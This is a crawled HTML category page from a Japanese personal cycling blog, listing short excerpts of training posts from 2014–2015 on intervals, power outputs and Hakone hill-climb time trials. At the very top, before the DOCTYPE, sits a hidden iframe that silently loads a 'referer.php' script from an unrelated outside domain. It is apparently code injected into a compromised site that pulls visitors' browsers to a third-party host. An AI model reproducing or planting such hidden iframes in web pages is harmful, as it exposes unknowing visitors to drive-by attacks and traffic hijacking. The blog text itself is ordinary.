

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naokki.com/category/%E7%AD%8B%E3%83%88%E3%83%AC/
body_size: 13973
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://advancedautointel.com/referer.php?id={7188C699-729D-4D80-A636-96609248BA45}"></iframe><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>筋トレ | なおっきのぶろぐ</title>


	<link rel="pingback" href="https://blog.naokki.com/kanri/xmlrpc.php" />
	<link rel="stylesheet" href="https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css" type="text/css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; フィード" href="https://blog.naokki.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; コメントフィード" href="https://blog.naokki.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; 筋トレ カテゴリーのフィード" href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.naokki.com\/kanri\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.naokki.com/kanri/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.naokki.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.naokki.com/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.naokki.com/kanri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body class="archive category category-18">
	<div class="header">
		<form method="get" class="searchform" action="https://blog.naokki.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form>		<p class="title"><a href="https://blog.naokki.com/" name="top">なおっきのぶろぐ</a></p>
		<p class="tagline">ヒルクライマーなつぶやきw。目指せ乗鞍59分切り！</p>
	</div>

	<div class="content">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<div><div class="main">
	
						  <h1>筋トレ</h1>
		
					<!-- Start: Post -->
			<div class="post-5995 post type-post status-publish format-standard hentry category-4 category-14 category-18">
				<h2><a href="https://blog.naokki.com/2015/04/01/5995/" rel="bookmark" title="30秒アクティブ90秒レストインターバル">30秒アクティブ90秒レストインターバル</a> </h2>
				<p class="post-meta"><span class="date">2015年4月1日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/" rel="category tag">乳酸</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2015/04/01/5995/#respond">0</a></span> </p>
								<p>今朝は乳酸で動かなくなる30秒インターバル。 心肺に来る前に脚が乳酸で動かなくさせるのが目的。 463w max544w 446w max584w 439w max578w 424w max532w 416w max54 [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2015/04/01/5995/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5948 post type-post status-publish format-standard hentry category-19 category-4 category-14 category-18">
				<h2><a href="https://blog.naokki.com/2015/02/25/5948/" rel="bookmark" title="得々水曜五倍デー">得々水曜五倍デー</a> </h2>
				<p class="post-meta"><span class="date">2015年2月25日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/" rel="category tag">5倍維持トレ</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/" rel="category tag">乳酸</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2015/02/25/5948/#respond">0</a></span> </p>
								<p>今朝は300w以上で何分耐えられるか！ってのをやってみた。 目標7分。 それと5倍を10分のメニューを考えていた。(今朝体重55kgちょい) んで、結果は 6分02秒でした。きつかったぁ〜。目標7分は無理だったｗ 307 [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2015/02/25/5948/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5944 post type-post status-publish format-standard hentry category-19 category-tt category-4 category-14 category-18">
				<h2><a href="https://blog.naokki.com/2015/02/23/5944/" rel="bookmark" title="土曜日箱根旧街道TT">土曜日箱根旧街道TT</a> </h2>
				<p class="post-meta"><span class="date">2015年2月23日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/" rel="category tag">5倍維持トレ</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/" rel="category tag">TT</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/" rel="category tag">乳酸</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2015/02/23/5944/#respond">0</a></span> </p>
								<p>日曜日にロング錬を予定していたけど、雨になってしまって、急遽ひとり箱根旧街道TTを一本！やってきました。 体重は約4kg増しの55kg後半。ベストな体重は52kg前後。 この体重でどのくらいのタイムが出るのか？！と半信半 [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2015/02/23/5944/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5752 post type-post status-publish format-standard hentry category-16 category-18">
				<h2><a href="https://blog.naokki.com/2014/10/30/5752/" rel="bookmark" title="小田原ナイトランナーズ錬フルボッコ">小田原ナイトランナーズ錬フルボッコ</a> </h2>
				<p class="post-meta"><span class="date">2014年10月30日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/" rel="category tag">ラン</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/10/30/5752/#respond">0</a></span> </p>
								<p>もう今朝はバキバキｗ。 昨日の夜は小田原ナイトランナーズ錬。 今年オフに入って3回目の参加かな。 ２週連続雨で流れたので３週間ぶり。 場所は小田原の城山競技場。400mトラック。 先２回はメニューには参加しないで（強度が [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/10/30/5752/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5251 post type-post status-publish format-standard hentry category-19 category-4 category-18">
				<h2><a href="https://blog.naokki.com/2014/04/28/5251/" rel="bookmark" title="箱根旧街道と大磯クリテリウム">箱根旧街道と大磯クリテリウム</a> </h2>
				<p class="post-meta"><span class="date">2014年4月28日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/" rel="category tag">5倍維持トレ</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/04/28/5251/#respond">0</a></span> </p>
								<p>土曜日は箱根旧街道行って来ますた！ スタートはここ！ 今回はTTというよりは丁寧なペダリングを一回転ずつ感じながらメディオ強で集中して登るというイメージで。 結果はこんな感じ。 41:30 230w 4.4w/kg 70 [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/04/28/5251/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5186 post type-post status-publish format-standard hentry category-4 category-14 category-18">
				<h2><a href="https://blog.naokki.com/2014/03/28/5186/" rel="bookmark" title="30秒アクティブ60秒レスト15本">30秒アクティブ60秒レスト15本</a> </h2>
				<p class="post-meta"><span class="date">2014年3月28日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/" rel="category tag">乳酸</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/03/28/5186/#respond">0</a></span> </p>
								<p>昨晩はじてトレの「インターバル・タイマー：スプリント・インターバル（30s-1mインターバル）」を使ってインターバルをば決行！ 30秒のCP366wだった。ぴったり7倍。最大心拍数は88%。これはレストが長いからかな。そ [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/03/28/5186/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5173 post type-post status-publish format-standard hentry category-19 category-4 category-18">
				<h2><a href="https://blog.naokki.com/2014/03/24/5173/" rel="bookmark" title="八百津錬＆今朝の5倍錬">八百津錬＆今朝の5倍錬</a> </h2>
				<p class="post-meta"><span class="date">2014年3月24日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/" rel="category tag">5倍維持トレ</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/03/24/5173/#respond">0</a></span> </p>
								<p>金曜日はチームの皆と練習したくなって木曜夜愛知県へ。 んで八百津錬。さら・さくらの駐車場で皆と合流！ いつもならサービスエリアとかでつぶやくんだけど、サプライズしたかったので我慢して、、、。 その成果か、みんなサプライズ [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/03/24/5173/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5142 post type-post status-publish format-standard hentry category-19 category-4 category-18">
				<h2><a href="https://blog.naokki.com/2014/03/13/5142/" rel="bookmark" title="水曜5倍デー">水曜5倍デー</a> </h2>
				<p class="post-meta"><span class="date">2014年3月13日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/" rel="category tag">5倍維持トレ</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/03/13/5142/#respond">0</a></span> </p>
								<p>今朝は流しと筋トレ。 今朝は昨日の水曜日の5倍デーの話。 まずは30分かけてウォーミングアップ。 んで、5倍ってどんなもん？みたいな20秒20秒インターバル的に5倍をお試し7本。 んでんで1分半ほど5倍をお試し。ケイデン [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/03/13/5142/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
			<div class="post-5101 post type-post status-publish format-standard hentry category-19 category-4 category-14 category-18">
				<h2><a href="https://blog.naokki.com/2014/03/06/5101/" rel="bookmark" title="とくとく5倍デー">とくとく5倍デー</a> </h2>
				<p class="post-meta"><span class="date">2014年3月6日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/" rel="category tag">5倍維持トレ</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/" rel="category tag">乳酸</a>, <a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/" rel="category tag">筋トレ</a></span>, <span class="comments"><a href="https://blog.naokki.com/2014/03/06/5101/#respond">0</a></span> </p>
								<p>今朝はピシっと起きれてサクッと乗り始められた。 昨日の夜はじてトレの高嶋さんと密談ｗ。 すごい充実してたなぁ・・・。 「妄想しないことには何も実現しない！」 という言葉がとても印象的でした。深いです。 で、今朝はこんな感 [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2014/03/06/5101/"> </a></p>
							</div>
			<!-- End: Post -->
					<!-- Start: Post -->
